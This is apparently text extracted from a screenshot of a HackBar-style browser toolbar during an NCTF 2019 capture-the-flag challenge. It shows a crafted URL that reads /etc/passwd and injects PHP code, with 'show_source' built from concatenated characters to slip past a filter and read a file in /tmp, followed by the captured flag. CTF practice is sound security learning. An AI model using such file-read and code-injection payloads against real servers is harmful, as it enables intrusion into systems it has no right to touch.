 http://nctf201...p/knlvre%22);
nctf2019.x1ct34m.com:60004/?useful=/etc/passwd&code=$
搜索
JS
W
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://nctf2019.x1ct34m.com:60004/?useful=/etc/passwd&code=$a=s.h.o.w._.s.o.u.r.c.e;$a("/tmp/knlvre");
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
NCTF{u_arrree_S0_c3reful_aaaaaaa}